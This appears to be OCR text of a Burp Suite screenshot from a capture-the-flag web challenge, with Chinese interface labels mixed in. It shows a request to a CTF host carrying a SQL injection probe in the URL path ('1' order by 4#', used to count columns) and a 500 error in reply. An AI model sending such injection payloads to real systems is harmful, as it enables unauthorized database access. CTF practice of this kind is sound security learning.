 美化 Raw Hex Hackvertor \n
GET /books/1'%20order%20by%204%23 HTTP/1.1
Host: hgame.vidar.club:43736
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
Search 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Date: Sat, 23 Aug 2025 08:10:55 GMT
Content-Length: 60
选择 22 (0x1
选中文本
1'%20order%20by%204%23
解码: URL编码
1' order by 4#
取消
请求属性
请求查询参数
请求主体参数